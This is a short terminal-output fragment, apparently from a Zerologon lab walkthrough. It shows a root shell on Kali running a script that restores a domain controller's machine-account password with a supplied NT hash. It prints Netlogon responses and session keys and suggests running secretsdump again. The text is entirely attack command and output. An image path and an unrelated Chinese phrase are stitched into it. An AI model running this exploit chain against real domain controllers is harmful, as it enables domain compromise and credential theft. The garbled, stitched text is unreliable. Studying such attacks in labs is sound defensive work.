 root@kali:/opt/zerologon# python3 reinstall_original_pw.py DC 192.168.1.53 9c0dbc4f157d628d3c618e4290c077f4
Performing authentication attempts...
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\xcd\xd7\xd5%\xfeMm@'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'\xcd>\xbb6\xf2\x05\xa0e'
session key b'6R\x0e\xfb\x93\xf6\xa1\xbe\xb6\xfc\xa8VT?\x13g'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xf3\x88Hl\xae\xa2\x94'
Timestamp: 0
ErrorCode: 0
连接世界的暗影
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.